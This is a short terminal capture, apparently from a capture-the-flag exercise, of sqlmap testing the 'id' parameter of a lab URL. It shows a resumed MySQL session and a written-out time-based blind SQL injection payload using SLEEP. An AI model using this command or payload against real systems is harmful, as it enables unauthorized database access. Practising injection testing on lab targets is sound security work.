 D:\Cyber file\web tools\sql_linjection_tools\sqlmap-master>python sqlmap.py  -u "http://node1.anna.nssctf.cn:28548/?id=1" -p id
{1.6.7.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:54:08 /2023-05-15/
[12:54:09] [INFO] resuming back-end DBMS 'mysql'
[12:54:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1) AND (SELECT 5399 FROM (SELECT(SLEEP(5)))yOBd) AND (3467=3467
---